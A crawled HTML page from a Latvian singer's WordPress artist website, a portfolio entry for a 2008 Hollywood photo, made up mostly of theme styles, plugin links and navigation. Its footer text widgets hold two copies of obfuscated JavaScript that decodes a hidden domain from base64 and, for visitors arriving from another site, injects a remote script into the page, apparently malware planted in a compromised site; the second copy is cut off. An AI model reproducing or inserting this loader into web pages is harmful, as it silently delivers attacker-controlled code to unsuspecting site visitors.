

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/portfolio/2008-hollywood-california-foto-innis-casey/
body_size: 34182
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; 2008 &#8211; Hollywood, California, Foto: Innis Casey</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; 2008 &#8211; Hollywood, California, Foto: Innis Casey Comments Feed" href="http://www.laurisreiniks.lv/portfolio/2008-hollywood-california-foto-innis-casey/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2008 &#8211; El Mirage Dry Lake Bed, California, Foto: Oto Godfrey' href='http://www.laurisreiniks.lv/portfolio/2008-el-mirage-dry-lake-bed-california-foto-oto-godfrey/' />
<link rel='next' title='Filmas &#8220;Dancis pa trim&#8221; filmēšana 2008' href='http://www.laurisreiniks.lv/portfolio/filmas-dancis-pa-trim-filmesana-2008/' />
<meta name="generator" content="WordPress 4.3.1" />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2008 &#8211; Hollywood, California, Foto: Innis Casey" />
<meta property="og:url" content="http://www.laurisreiniks.lv/portfolio/2008-hollywood-california-foto-innis-casey/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2008-09-29T09:16:01+00:00" />
<meta property="article:modified_time" content="2016-02-21T21:20:22+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/6_l1.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:image" content="http://www.laurisreiniks.lv/wp-content/uploads/2014/10/6_l1.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="single single-portfolio postid-4002">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container gdlr-with-icon" >
				<div class="gdlr-page-header-icon"><i class="icon-list-ul"></i></div>				<h1 class="gdlr-page-title">2008 &#8211; Hollywood, California, Foto: Innis Casey</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper">
	<div class="gdlr-content">

		<!-- Above Sidebar Section-->
						
		<!-- Sidebar With Content Section-->
					<div class="main-content-container container gdlr-item-start-content">
				<div class="gdlr-item gdlr-main-content">
					
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
			</div>
			
		
		<!-- Below Sidebar Section-->
		
		
	</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
